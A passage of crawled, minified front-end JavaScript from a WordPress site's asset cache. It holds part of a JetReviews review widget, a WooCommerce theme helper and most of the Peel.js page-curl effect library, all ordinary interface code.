if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}},});Vue.component('html-textarea',{template:'<div :class="classes" ref="textarea" contenteditable="true" tabindex="0" :data-placeholder="placeholder" :data-not-valid-label="notValidLabel" @input="updateHTML" @focus="focusHandler" @blur="blurHandler"></div>',props:{value:String,isValid:{type:Boolean,default:true,},placeholder:{type:String,default:'Input',},notValidLabel:{type:String,default:'This field is required or not valid',},},data:function(){return({isFocus:false,isEmpty:true,});},computed:{classes:function(){let classes=['jet-reviews-content-editable',!this.isValid?'jet-reviews-content-editable--not-valid':false,this.isFocus?'jet-reviews-content-editable--focus':false,this.isPlaceholder?'jet-reviews-content-editable--placeholder':false,];return classes;},isPlaceholder:function(){if(this.isFocus||!this.isEmpty){return false;}
return true;}},mounted:function(){this.$el.innerHTML=this.value;},methods:{updateHTML:function(e){this.$emit('input',e.target.innerHTML);if(0===$(this.$refs.textarea).text().trim().length){this.isEmpty=true;}else{this.isEmpty=false;}},focusHandler:function(e){this.$emit('focus',e.target);this.isFocus=true;},blurHandler:function(e){this.$emit('blur',e.target);this.isFocus=false;}}});},createJetReviewAdvancedInstance:function(instanceId,options){if(JetReviews.initedInstance.includes(instanceId)){return;}
JetReviews.initedInstance.push(instanceId);let JetReviewAdvancedInstance=new Vue({el:'#'+instanceId,data:{uniqId:instanceId,options:options,reviewsLoaded:false,getReviewsProcessing:false,reviewsList:[],reviewsPage:1,reviewsTotal:0,reviewsAverageRating:0,userData:options.userData,sourceData:options.sourceData,reviewTypeData:publicConfig.reviewTypeData,formVisible:false,isMounted:false,refsHtml:{},},mounted:function(){let self=this,refsHtml={};this.isMounted=true;for(var ref in this.$refs){Object.assign(refsHtml,{[ref]:this.$refs[ref].innerHTML});}
this.refsHtml=refsHtml;if(this.isUserGuest){this.$set(this.userData,'id',this.guestId);this.$set(this.userData,'name',this.guestName);this.$set(this.userData,'mail',this.guestMail);let guestReviewedItems=JetReviews.getLocalStorageData(this.guestReviewedStorageName,[]);if(guestReviewedItems.includes(this.sourceData.sourceId)){this.$set(this.userData.canReview,'allowed',false);this.$set(this.userData.canReview,'message',this.options.labels.alreadyReviewedMessage);}}
if(this.options.reviewsListData){this.reviewsList=this.options.reviewsListData.list;this.reviewsTotal=+this.options.reviewsListData.total;this.reviewsAverageRating=+this.options.reviewsListData.rating;this.reviewsLoaded=true;}else{wp.apiFetch({method:'post',path:publicConfig.getPublicReviewsRoute,data:{source:self.sourceData.source,source_id:self.sourceData.sourceId,page:self.reviewsPage-1,page_size:self.options.pageSize},}).then(function(response){self.reviewsLoaded=true;if(response.success&&response.data){self.reviewsList=response.data.list;self.reviewsTotal=+response.data.total;self.reviewsAverageRating=+response.data.rating;}else{console.log('Error');}});}
JetReviews.eventBus.$on('addReview',function(payLoad){if(self.options.uniqId!==payLoad.uniqId){return;}
self.formVisible=false;let reviewData=payLoad.reviewData;self.reviewsList.unshift(reviewData);self.reviewsTotal+=1;});JetReviews.eventBus.$on('closeNewReviewForm',function(payLoad){if(self.options.uniqId!==payLoad.uniqId){return;}
self.formVisible=false;});},computed:{instanceClass:function(){let classes=['jet-reviews-advanced__instance',];if(this.isMounted){classes.push('is-mounted');}
return classes;},reviewsLength:function(){return this.reviewsList.length;},reviewsListEmpty:function(){return 0===this.reviewsList.length?true:false;},preparedFields:function(){let rawFields=this.reviewTypeData.fields,preparedFields=[];for(let fieldData of rawFields){preparedFields.push({field_label:fieldData.label,field_value:+fieldData.max,field_step:+fieldData.step,field_max:+fieldData.max,});}
return preparedFields;},averageRating:function(){let totalRating=0;if(this.reviewsListEmpty){return 0;}
totalRating=this.reviewsList.reduce(function(sum,reviewItem){return+reviewItem.rating+sum;},0);return Math.round(totalRating/this.reviewsList.length,1);},averageValue:function(){let summaryValue=0;if(this.reviewsListEmpty){return 0;}
for(let reviewItem of this.reviewsList){let ratingData=reviewItem.rating_data,itemSummary=0;for(let ratingItem of ratingData){itemSummary+=+ratingItem.field_value}
summaryValue+=Math.round(itemSummary/ratingData.length,1)}
return Math.round(summaryValue/this.reviewsList.length,1);},averageMax:function(){let totalMax=0,fields=this.reviewTypeData.fields;totalMax=fields.reduce(function(sum,field){return+field.max+sum;},0);return Math.round(totalMax/fields.length,1);},addReviewIcon:function(){return this.refsHtml.newReviewButtonIcon||false;},isUserGuest:function(){return this.userData.roles.includes('guest');},guestId:function(){let guestId=JetReviews.getLocalStorageData('guestId',false);if(!guestId){let guestId=`guest_${ JetReviews.getUniqId() }`;JetReviews.setLocalStorageData('guestId',guestId);return guestId;}
return guestId;},guestName:function(){let guestName=JetReviews.getLocalStorageData('guestName',false);if(!guestName){JetReviews.setLocalStorageData('guestName','');return'';}
return guestName;},guestMail:function(){let guestMail=JetReviews.getLocalStorageData('guestMail',false);if(!guestMail){JetReviews.setLocalStorageData('guestMail','');return'';}
return guestMail;},guestReviewedStorageName:function(){return`reviewed${ JetReviews.capitalizeString( this.sourceData.source ) }Items`;},guestRatedStorageName:function(){return`rated${ JetReviews.capitalizeString( this.sourceData.source ) }Items`;},guestNameFieldVisible:function(){return this.isUserGuest&&''===this.userData.name;},guestMailFieldVisible:function(){return this.isUserGuest&&''===this.userData.mail;},paginationVisible:function(){return this.reviewsTotal>this.options.pageSize;},},methods:{formVisibleToggle:function(){this.formVisible=!this.formVisible;},getLabelBySlug:function(slug=false){if(!slug){return false;}
if(!publicConfig.labels.hasOwnProperty(slug)){return false;}
return publicConfig.labels[slug];},changePageHandle:function(page){this.reviewsPage=page;this.getReviews();},getReviews:function(){let self=this;self.getReviewsProcessing=true;wp.apiFetch({method:'post',path:publicConfig.getPublicReviewsRoute,data:{source:self.sourceData.source,source_id:self.sourceData.sourceId,page:self.reviewsPage-1,page_size:self.options.pageSize,},}).then(function(response){self.getReviewsProcessing=false;self.scrollToInstance();if(response.success&&response.data){self.reviewsList=response.data.list;self.reviewsTotal=+response.data.total;self.reviewsAverageRating=+response.data.rating;}else{console.log('Error');}});},scrollToInstance:function(){let $instance=$(`#${ this.uniqId }`),offsetTop=$instance.offset().top-50;window.scrollTo({top:offsetTop,behavior:'smooth',});}}});},getLocalStorageData:function(_key=false,_default=false){try{let jetReviewsData=JSON.parse(window.localStorage.getItem('jetReviewsData'));if(_key){if(jetReviewsData.hasOwnProperty(_key)){return jetReviewsData[_key];}else{return _default;}}
return jetReviewsData;}catch(e){return _default;}},setLocalStorageData:function(key,data){let jetReviewsData=this.getLocalStorageData()||{};jetReviewsData[key]=data;window.localStorage.setItem('jetReviewsData',JSON.stringify(jetReviewsData));},getUniqId:function(){return Math.random().toString(36).substr(2,9);},capitalizeString:function(string=''){if(typeof string!=='string'){return''}
return string.charAt(0).toUpperCase()+string.slice(1);},placeCaretAtEnd:function(el){el.focus();if('undefined'!==typeof window.getSelection&&'undefined'!==typeof document.createRange){let range=document.createRange();range.selectNodeContents(el);range.collapse(false);let selection=window.getSelection();selection.removeAllRanges();selection.addRange(range);}else if('undefined'!==typeof document.body.createTextRange){let textRange=document.body.createTextRange();textRange.moveToElementText(el);textRange.collapse(false);textRange.select();}},checkValidEmail:function(email){var reg=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return reg.test(email);},};$(window).on('elementor/frontend/init',JetReviews.init);$.fn.serializeObject=function(){var self=this,json={},push_counters={},patterns={"validate":/^[a-zA-Z][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_-]+)\])*$/,"key":/[a-zA-Z0-9_-]+|(?=\[\])/g,"push":/^$/,"fixed":/^\d+$/,"named":/^[a-zA-Z0-9_-]+$/};this.build=function(base,key,value){base[key]=value;return base;};this.push_counter=function(key){if(push_counters[key]===undefined){push_counters[key]=0;}
return push_counters[key]++;};$.each($(this).serializeArray(),function(){if(!patterns.validate.test(this.name)){return;}
var k,keys=this.name.match(patterns.key),merge=this.value,reverse_key=this.name;while((k=keys.pop())!==undefined){reverse_key=reverse_key.replace(new RegExp("\\["+k+"\\]$"),'');if(k.match(patterns.push)){merge=self.build([],self.push_counter(reverse_key),merge);}
else if(k.match(patterns.fixed)){merge=self.build([],k,merge);}
else if(k.match(patterns.named)){merge=self.build({},k,merge);}}
json=$.extend(true,json,merge);});return json;};}(jQuery,window.elementorFrontend,window.jetReviewPublicConfig));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_689ddfc0748e06208e21b8f7cb7421d0.js?ver=1.0.4
body_size: -121
content:
;var Imperion_Woo_Module;(function($){"use strict";Imperion_Woo_Module={init:function(){this.wooHeaderCart();this.wooProductHover();this.wooProductElementsPos();},wooHeaderCart:function(){var headerCartButton=$('.header-cart__link-wrap'),toggleButton=function(e){e.preventDefault();$('.header-cart__content').toggleClass('show');};headerCartButton.on('click',toggleButton);},wooProductHover:function(){$('.woocommerce #main').delegate('.products .product:not(.product-list)','mouseenter mouseleave',function(event){if(event.type==='mouseenter'){$(this).addClass('hover');}
if(event.type==='mouseleave'){var temp=$(this);setTimeout(function(){temp.removeClass('hover');},100);}});},wooProductElementsPos:function(){if(jQuery('.single-product .summary .onsale').size()>0){$('.single-product .product').each(function(){var onsale=$(this).find('.summary .onsale'),thumb=$(this).find('.images');onsale.appendTo(thumb);});}},};Imperion_Woo_Module.init();}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_963b8e3cc6226dd47c3fe066288a8d3e.js?ver=1.0.0
body_size: 6058
content:
(function(win){var PRECISION=1e2;var VENDOR_PREFIXES=['webkit','moz',''];var SVG_NAMESPACE='http://www.w3.org/2000/svg';var CSS_PREFIX='peel-';var clipProperty,transformProperty,boxShadowProperty,filterProperty;var backgroundGradientSupport;var docEl=document.documentElement;var style=docEl.style;function getCssProperty(name){var prefix,str;for(var i=0;i<VENDOR_PREFIXES.length;i++){prefix=VENDOR_PREFIXES[i];str=prefix?prefix+capitalize(name):name;if(str in style){return str;}}}
function setCssProperties(){clipProperty=getCssProperty('clipPath');transformProperty=getCssProperty('transform');boxShadowProperty=getCssProperty('boxShadow');filterProperty=getCssProperty('filter');setBackgroundGradientSupport();Peel.supported=!!(clipProperty&&transformProperty);Peel.effectsSupported=backgroundGradientSupport;}
function setBackgroundGradientSupport(){var el=document.createElement('div');var style=el.style;style.cssText='background:linear-gradient(45deg,#9f9,white);';backgroundGradientSupport=(style.backgroundImage||'').indexOf('gradient')>-1;}
function round(n){return Math.round(n*PRECISION)/PRECISION;}
function clamp(n){return Math.max(0,Math.min(1,n));}
function normalize(n,min,max){return(n-min)/(max-min);}
function distribute(t,mult){return(mult||1)*2*(.5-Math.abs(t-.5));}
function capitalize(str){return str.slice(0,1).toUpperCase()+str.slice(1);}
function camelize(str){return str.replace(/-(\w)/g,function(a,b){return b.toUpperCase();});}
function prefix(str){return CSS_PREFIX+str;}
function setCSSClip(el,clip){el.style[clipProperty]=clip;}
function setTransform(el,t){el.style[transformProperty]=t;}
function setBoxShadow(el,x,y,blur,spread,intensity){el.style[boxShadowProperty]=getShadowCss(x,y,blur,spread,intensity);}
function setDropShadow(el,x,y,blur,intensity){el.style[filterProperty]='drop-shadow('+getShadowCss(x,y,blur,null,intensity)+')';}
function getShadowCss(x,y,blur,spread,intensity){return round(x)+'px '+
round(y)+'px '+
round(blur)+'px '+
(spread?round(spread)+'px ':'')+'rgba(0,0,0,'+round(intensity)+')';}
function setOpacity(el,t){el.style.opacity=t;}
function setBackgroundGradient(el,rotation,stops){if(!backgroundGradientSupport)return;var css;if(stops.length===0){css='none';}else{css='linear-gradient('+round(rotation)+'deg,'+stops.join(',')+')';}
el.style.backgroundImage=css;}
function addEvent(el,type,fn){el.addEventListener(type,fn)}
function removeEvent(el,type,fn){el.removeEventListener(type,fn);}
function getEventCoordinates(evt,el){var pos=evt.changedTouches?evt.changedTouches[0]:evt;return{'x':pos.clientX-el.offsetLeft+window.scrollX,'y':pos.clientY-el.offsetTop+window.scrollY}}
function bindWithEvent(fn,scope,arg1,arg2){return function(evt){fn.call(scope,evt,arg1,arg2);}}
function getBlackStop(a,pos){return getColorStop(0,0,0,a,pos);}
function getWhiteStop(a,pos){return getColorStop(255,255,255,a,pos);}
function getColorStop(r,g,b,a,pos){a=round(clamp(a));return'rgba('+r+','+g+','+b+','+a+') '+round(pos*100)+'%';}
function getElement(obj,node){if(typeof obj==='string'){obj=(node||document).querySelector(obj);}
return obj;}
function createElement(parent,className){var el=document.createElement('div');addClass(el,className);parent.appendChild(el);return el;}
function removeClass(el,str){el.classList.remove(str);}
function addClass(el,str){el.classList.add(str);}
function getZIndex(el){return el.style.zIndex;}
function setZIndex(el,index){el.style.zIndex=index;}
function createSVGElement(tag,parent,attributes){parent=parent||docEl;var el=document.createElementNS(SVG_NAMESPACE,tag);parent.appendChild(el);for(var key in attributes){if(!attributes.hasOwnProperty(key))continue;setSVGAttribute(el,key,attributes[key]);}
return el;}
function setSVGAttribute(el,key,value){el.setAttributeNS(null,key,value);}
function Peel(el,opt){this.setOptions(opt);this.el=getElement(el,docEl);this.constraints=[];this.events=[];this.setupLayers();this.setupDimensions();this.setCorner(this.getOption('corner'));this.setMode(this.getOption('mode'));this.init();}
Peel.Corners={TOP_LEFT:0x0,TOP_RIGHT:0x1,BOTTOM_LEFT:0x2,BOTTOM_RIGHT:0x3}
Peel.Defaults={'topShadow':true,'topShadowBlur':5,'topShadowAlpha':.5,'topShadowOffsetX':0,'topShadowOffsetY':1,'topShadowCreatesShape':true,'backReflection':false,'backReflectionSize':.02,'backReflectionOffset':0,'backReflectionAlpha':.15,'backReflectionDistribute':true,'backShadow':true,'backShadowSize':.04,'backShadowOffset':0,'backShadowAlpha':.1,'backShadowDistribute':true,'bottomShadow':true,'bottomShadowSize':1.5,'bottomShadowOffset':0,'bottomShadowDarkAlpha':.7,'bottomShadowLightAlpha':.1,'bottomShadowDistribute':true,'setPeelOnInit':true,'clippingBoxScale':4,'flipConstraintOffset':5,'dragPreventsDefault':true}
Peel.prototype.setCorner=function(){var args=arguments;if(args[0]===undefined){args=[Peel.Corners.BOTTOM_RIGHT];}else if(args[0].length){args=args[0];}
this.corner=this.getPointOrCorner(args);}
Peel.prototype.setMode=function(mode){if(mode==='book'){this.addPeelConstraint(Peel.Corners.BOTTOM_LEFT);this.addPeelConstraint(Peel.Corners.TOP_LEFT);this.setOption('backReflection',false);this.setOption('backShadowDistribute',false);this.setOption('bottomShadowDistribute',false);}else if(mode==='calendar'){this.addPeelConstraint(Peel.Corners.TOP_RIGHT);this.addPeelConstraint(Peel.Corners.TOP_LEFT);}}
Peel.prototype.setPeelPath=function(x1,y1){var args=arguments,p1,p2,c1,c2;p1=new Point(x1,y1);if(args.length===4){p2=new Point(args[2],args[3]);this.path=new LineSegment(p1,p2);}else if(args.length===8){c1=new Point(args[2],args[3]);c2=new Point(args[4],args[5]);p2=new Point(args[6],args[7]);this.path=new BezierCurve(p1,c1,c2,p2);}}
Peel.prototype.handleDrag=function(fn,el){this.dragHandler=fn;this.setupDragEvents(el);}
Peel.prototype.handlePress=function(fn,el){this.pressHandler=fn;this.setupDragEvents(el);}
Peel.prototype.setupDragEvents=function(el){var self=this,isDragging,moveName,endName;if(this.dragEventsSetup){return;}
el=el||this.el;function dragStart(touch,evt){if(self.getOption('dragPreventsDefault')){evt.preventDefault();}
moveName=touch?'touchmove':'mousemove';endName=touch?'touchend':'mouseup';addEvent(docEl,moveName,dragMove);addEvent(docEl,endName,dragEnd);isDragging=false;}
function dragMove(evt){if(self.dragHandler){callHandler(self.dragHandler,evt);}
isDragging=true;}
function dragEnd(evt){if(!isDragging&&self.pressHandler){callHandler(self.pressHandler,evt);}
removeEvent(docEl,moveName,dragMove);removeEvent(docEl,endName,dragEnd);}
function callHandler(fn,evt){var coords=getEventCoordinates(evt,self.el);fn.call(self,evt,coords.x,coords.y);}
this.addEvent(el,'mousedown',dragStart.bind(this,false));this.addEvent(el,'touchstart',dragStart.bind(this,true));this.dragEventsSetup=true;}
Peel.prototype.removeEvents=function(){this.events.forEach(function(e,i){removeEvent(e.el,e.type,e.handler);});this.events=[];}
Peel.prototype.setTimeAlongPath=function(t){t=clamp(t);var point=this.path.getPointForTime(t);this.timeAlongPath=t;this.setPeelPosition(point.x,point.y);}
Peel.prototype.setFadeThreshold=function(n){this.fadeThreshold=n;}
Peel.prototype.setPeelPosition=function(){var pos=this.getPointOrCorner(arguments);pos=this.getConstrainedPeelPosition(pos);if(!pos){return;}
this.peelLineSegment=this.getPeelLineSegment(pos);this.peelLineRotation=this.peelLineSegment.getAngle();this.setClipping();this.setBackTransform(pos);this.setEffects();}
Peel.prototype.addPeelConstraint=function(){var p=this.getPointOrCorner(arguments);var radius=this.corner.subtract(p).getLength();this.constraints.push(new Circle(p,radius));this.calculateFlipConstraint();}
Peel.prototype.setOption=function(key,value){this.options[key]=value;}
Peel.prototype.getOption=function(key){return this.options[camelize(key)];}
Peel.prototype.getAmountClipped=function(){var topArea=this.getTopClipArea();var totalArea=this.width*this.height;return normalize(topArea,totalArea,0);}
Peel.prototype.addEvent=function(el,type,fn){addEvent(el,type,fn);this.events.push({el:el,type:type,handler:fn});return fn;}
Peel.prototype.getTopClipArea=function(){var top=new Polygon();this.elementBox.forEach(function(side){this.distributeLineByPeelLine(side,top);},this);return Polygon.getArea(top.getPoints());}
Peel.prototype.calculateFlipConstraint=function(){var corner=this.corner,arr=this.constraints.concat();this.flipConstraint=arr.sort(function(a,b){var aY=corner.y-a.center.y;var bY=corner.y-b.center.y;return a-b;})[0];}
Peel.prototype.dragStart=function(evt,type,fn){}
Peel.prototype.fireHandler=function(evt,fn){var coords=getEventCoordinates(evt,this.el);fn.call(this,evt,coords.x,coords.y);}
Peel.prototype.setClipping=function(){var top=new Polygon();var back=new Polygon();this.clippingBox.forEach(function(side){this.distributeLineByPeelLine(side,top,back);},this);this.topClip.setPoints(top.getPoints());this.backClip.setPoints(back.getPoints());}
Peel.prototype.distributeLineByPeelLine=function(seg,poly1,poly2){var intersect=this.peelLineSegment.getIntersectPoint(seg);this.distributePointByPeelLine(seg.p1,poly1,poly2);this.distributePointByPeelLine(intersect,poly1,poly2);}
Peel.prototype.distributePointByPeelLine=function(p,poly1,poly2){if(!p)return;var d=this.peelLineSegment.getPointDeterminant(p);if(d<=0){poly1.addPoint(p);}
if(d>=0&&poly2){poly2.addPoint(this.flipPointHorizontally(p));}}
Peel.prototype.setOptions=function(opt){var options=opt||{},defaults=Peel.Defaults;for(var key in defaults){if(!defaults.hasOwnProperty(key)||key in options){continue;}
options[key]=defaults[key];}
this.options=options;}
Peel.prototype.findOrCreateLayer=function(id,parent,zIndex){var optId=id+'-element';var domId=prefix(id);var el=getElement(this.getOption(optId)||'.'+domId,parent);if(!el){el=createElement(parent,domId);}
addClass(el,prefix('layer'));setZIndex(el,zIndex);return el;}
Peel.prototype.getPointOrCorner=function(args){if(args.length===2){return new Point(args[0],args[1]);}else if(typeof args[0]==='number'){return this.getCornerPoint(args[0]);}
return args[0];}
Peel.prototype.getCornerPoint=function(id){var x=+!!(id&1)*this.width;var y=+!!(id&2)*this.height;return new Point(x,y);}
Peel.prototype.getOptionalShape=function(){var shapes=['rect','polygon','path','circle'],found;shapes.some(function(type){var attr=this.getOption(type),obj;if(attr){obj={};obj.attributes=attr;obj.type=type;found=obj;}
return found;},this);return found;}
Peel.prototype.setupLayers=function(){var shape=this.getOptionalShape();var topInnerLayer=this.topLayer=this.findOrCreateLayer('top',this.el,2);var backInnerLayer=this.backLayer=this.findOrCreateLayer('back',this.el,3);this.bottomLayer=this.findOrCreateLayer('bottom',this.el,1);if(shape){this.topLayer=this.wrapShapeLayer(this.topLayer,'top-outer-clip');this.backLayer=this.wrapShapeLayer(this.backLayer,'back-outer-clip');this.topShapeClip=new SVGClip(topInnerLayer,shape);this.backShapeClip=new SVGClip(backInnerLayer,shape);this.bottomShapeClip=new SVGClip(this.bottomLayer,shape);if(this.getOption('topShadowCreatesShape')){this.topShadowElement=this.setupDropShadow(shape,topInnerLayer);}}else{this.topShadowElement=this.findOrCreateLayer('top-shadow',topInnerLayer,1);}
this.topClip=new SVGClip(this.topLayer);this.backClip=new SVGClip(this.backLayer);this.backShadowElement=this.findOrCreateLayer('back-shadow',backInnerLayer,1);this.backReflectionElement=this.findOrCreateLayer('back-reflection',backInnerLayer,2);this.bottomShadowElement=this.findOrCreateLayer('bottom-shadow',this.bottomLayer,1);this.usesBoxShadow=!shape;}
Peel.prototype.setupDropShadow=function(shape,parent){var svg=createSVGElement('svg',parent,{'class':prefix('layer')});createSVGElement(shape.type,svg,shape.attributes);return svg;}
Peel.prototype.wrapShapeLayer=function(el,id){var zIndex=getZIndex(el);addClass(el,prefix('shape-layer'));var outerLayer=this.findOrCreateLayer(id,this.el,zIndex);outerLayer.appendChild(el);return outerLayer;}
Peel.prototype.setupDimensions=function(){this.width=this.el.offsetWidth;this.height=this.el.offsetHeight;this.center=new Point(this.width/2,this.height/2);this.elementBox=this.getScaledBox(1);this.clippingBox=this.getScaledBox(this.getOption('clippingBoxScale'));}
Peel.prototype.getScaledBox=function(scale){var brScale=scale;var tlScale=scale-1;var tl=new Point(-this.width*tlScale,-this.height*tlScale);var tr=new Point(this.width*brScale,-this.height*tlScale);var br=new Point(this.width*brScale,this.height*brScale);var bl=new Point(-this.width*tlScale,this.height*brScale);return[new LineSegment(tl,tr),new LineSegment(tr,br),new LineSegment(br,bl),new LineSegment(bl,tl)];}
Peel.prototype.getConstrainedPeelPosition=function(pos){this.constraints.forEach(function(area){var offset=this.getFlipConstraintOffset(area,pos);if(offset){area=new Circle(area.center,area.radius-offset);}
pos=area.constrainPoint(pos);},this);return pos;}
Peel.prototype.getFlipConstraintOffset=function(area,pos){var offset=this.getOption('flipConstraintOffset');if(area===this.flipConstraint&&offset){var cornerToCenter=this.corner.subtract(this.center);var cornerToConstraint=this.corner.subtract(area.center);var baseAngle=cornerToConstraint.getAngle();var nCornerToConstraint=cornerToConstraint.rotate(-baseAngle);var nPosToConstraint=pos.subtract(area.center).rotate(-baseAngle);if(cornerToCenter.x*cornerToCenter.y<0){nPosToConstraint.y*=-1;}
if(nPosToConstraint.x>0&&nPosToConstraint.y>0){return normalize(nPosToConstraint.getAngle(),45,0)*offset;}}}
Peel.prototype.getPeelLineSegment=function(point){var halfToCorner=this.corner.subtract(point).scale(.5);var midpoint=point.add(halfToCorner);if(halfToCorner.x===0&&halfToCorner.y===0){halfToCorner=point.subtract(this.center);}
var l=halfToCorner.getLength()
var mult=(Math.max(this.width,this.height)/l)*10;var half=halfToCorner.rotate(-90).scale(mult);var p1=midpoint.add(half);var p2=midpoint.subtract(half);return new LineSegment(p1,p2);}
Peel.prototype.setBackTransform=function(pos){var mirroredCorner=this.flipPointHorizontally(this.corner);var r=(this.peelLineRotation-90)*2;var t=pos.subtract(mirroredCorner.rotate(r));var css='translate('+round(t.x)+'px, '+round(t.y)+'px) rotate('+round(r)+'deg)';setTransform(this.backLayer,css);setTransform(this.topShadowElement,css);}
Peel.prototype.getPeelLineDistance=function(){var cornerId,opposingCornerId,corner,opposingCorner;if(this.peelLineRotation<90){cornerId=Peel.Corners.TOP_RIGHT;opposingCornerId=Peel.Corners.BOTTOM_LEFT;}else if(this.peelLineRotation<180){cornerId=Peel.Corners.BOTTOM_RIGHT;opposingCornerId=Peel.Corners.TOP_LEFT;}else if(this.peelLineRotation<270){cornerId=Peel.Corners.BOTTOM_LEFT;opposingCornerId=Peel.Corners.TOP_RIGHT;}else if(this.peelLineRotation<360){cornerId=Peel.Corners.TOP_LEFT;opposingCornerId=Peel.Corners.BOTTOM_RIGHT;}
corner=this.getCornerPoint(cornerId);opposingCorner=this.getCornerPoint(opposingCornerId);var cornerToCorner=new LineSegment(corner,opposingCorner).scale(2);var intersect=this.peelLineSegment.getIntersectPoint(cornerToCorner);if(!intersect){return 2;}
var distanceToPeelLine=corner.subtract(intersect).getLength();var totalDistance=corner.subtract(opposingCorner).getLength();return(distanceToPeelLine/totalDistance);}
Peel.prototype.setEffects=function(){var t=this.getPeelLineDistance();this.setTopShadow(t);this.setBackShadow(t);this.setBackReflection(t);this.setBottomShadow(t);this.setFade();}
Peel.prototype.setTopShadow=function(t){if(!this.getOption('topShadow')){return;}
var sBlur=this.getOption('topShadowBlur');var sX=this.getOption('topShadowOffsetX');var sY=this.getOption('topShadowOffsetY');var alpha=this.getOption('topShadowAlpha');var sAlpha=this.exponential(t,5,alpha);if(this.usesBoxShadow){setBoxShadow(this.topShadowElement,sX,sY,sBlur,0,sAlpha);}else{setDropShadow(this.topShadowElement,sX,sY,sBlur,sAlpha);}}
Peel.prototype.distributeOrLinear=function(n,dist,mult){if(dist){return distribute(n,mult);}else{return n*mult;}}
Peel.prototype.exponential=function(n,exp,mult){return mult*clamp(Math.pow(1+n,exp)-1);}
Peel.prototype.setBackReflection=function(t){var stops=[];if(this.canSetLinearEffect('backReflection',t)){var rDistribute=this.getOption('backReflectionDistribute');var rSize=this.getOption('backReflectionSize');var rOffset=this.getOption('backReflectionOffset');var rAlpha=this.getOption('backReflectionAlpha');var reflectionSize=this.distributeOrLinear(t,rDistribute,rSize);var rStop=t-rOffset;var rMid=rStop-reflectionSize;var rStart=rMid-reflectionSize;stops.push(getWhiteStop(0,0));stops.push(getWhiteStop(0,rStart));stops.push(getWhiteStop(rAlpha,rMid));stops.push(getWhiteStop(0,rStop));}
setBackgroundGradient(this.backReflectionElement,180-this.peelLineRotation,stops);}
Peel.prototype.setBackShadow=function(t){var stops=[];if(this.canSetLinearEffect('backShadow',t)){var sSize=this.getOption('backShadowSize');var sOffset=this.getOption('backShadowOffset');var sAlpha=this.getOption('backShadowAlpha');var sDistribute=this.getOption('backShadowDistribute');var shadowSize=this.distributeOrLinear(t,sDistribute,sSize);var shadowStop=t-sOffset;var shadowMid=shadowStop-shadowSize;var shadowStart=shadowMid-shadowSize;stops.push(getBlackStop(0,0));stops.push(getBlackStop(0,shadowStart));stops.push(getBlackStop(sAlpha,shadowMid));stops.push(getBlackStop(sAlpha,shadowStop));}
setBackgroundGradient(this.backShadowElement,180-this.peelLineRotation,stops);}
Peel.prototype.setBottomShadow=function(t){var stops=[];if(this.canSetLinearEffect('bottomShadow',t)){var sSize=this.getOption('bottomShadowSize');var offset=this.getOption('bottomShadowOffset');var darkAlpha=this.getOption('bottomShadowDarkAlpha');var lightAlpha=this.getOption('bottomShadowLightAlpha');var sDistribute=this.getOption('bottomShadowDistribute');var darkShadowStart=t-(.025-offset);var midShadowStart=darkShadowStart-(this.distributeOrLinear(t,sDistribute,.03)*sSize)-offset;var lightShadowStart=midShadowStart-((.02*sSize)-offset);stops=[getBlackStop(0,0),getBlackStop(0,lightShadowStart),getBlackStop(lightAlpha,midShadowStart),getBlackStop(lightAlpha,darkShadowStart),getBlackStop(darkAlpha,t)];}
setBackgroundGradient(this.bottomShadowElement,this.peelLineRotation+180,stops);}
Peel.prototype.canSetLinearEffect=function(name,t){return this.getOption(name)&&t>0;}
Peel.prototype.setFade=function(){var threshold=this.fadeThreshold,opacity=1,n;if(threshold){if(this.timeAlongPath!==undefined){n=this.timeAlongPath;}else{n=this.getAmountClipped();}
if(n>threshold){opacity=(1-n)/(1-threshold);}
setOpacity(this.topLayer,opacity);setOpacity(this.backLayer,opacity);setOpacity(this.bottomShadowElement,opacity);}}
Peel.prototype.flipPointHorizontally=function(p){return new Point(p.x-((p.x-this.center.x)*2),p.y);}
Peel.prototype.init=function(){if(this.getOption('setPeelOnInit')){this.setPeelPosition(this.corner);}
addClass(this.el,prefix('ready'));}
function SVGClip(el,shape){this.el=el;this.shape=SVGClip.createClipPath(el,shape||{'type':'polygon'});setTransform(this.el,'translate(0px,0px)');}
SVGClip.getDefs=function(){if(!this.defs){this.svg=createSVGElement('svg',null,{'class':prefix('svg-clip-element')});this.defs=createSVGElement('defs',this.svg);}
return this.defs;}
SVGClip.createClipPath=function(el,obj){var id=SVGClip.getId();var clipPath=createSVGElement('clipPath',this.getDefs());var svgEl=createSVGElement(obj.type,clipPath,obj.attributes);setSVGAttribute(clipPath,'id',id);setCSSClip(el,'url(#'+id+')');return svgEl;}
SVGClip.getId=function(){if(!SVGClip.id){SVGClip.id=1;}
return'svg-clip-'+SVGClip.id++;}
SVGClip.prototype.setPoints=function(points){var str=points.map(function(p){return round(p.x)+','+round(p.y);}).join(' ');setSVGAttribute(this.shape,'points',str);}
function Circle(center,radius){this.center=center;this.radius=radius;}
Circle.prototype.containsPoint=function(p){if(this.boundingRectContainsPoint(p)){var dx=this.center.x-p.x;var dy=this.center.y-p.y;dx*=dx;dy*=dy;var distanceSquared=dx+dy;var radiusSquared=this.radius*this.radius;return distanceSquared<=radiusSquared;}
return false;}
Circle.prototype.boundingRectContainsPoint=function(p){return p.x>=this.center.x-this.radius&&p.x<=this.center.x+this.radius&&p.y>=this.center.y-this.radius&&p.y<=this.center.y+this.radius;}
Circle.prototype.constrainPoint=function(p){if(!this.containsPoint(p)){var rotation=p.subtract(this.center).getAngle();p=this.center.add(new Point(this.radius,0).rotate(rotation));}
return p;}
function Polygon(){this.points=[];}
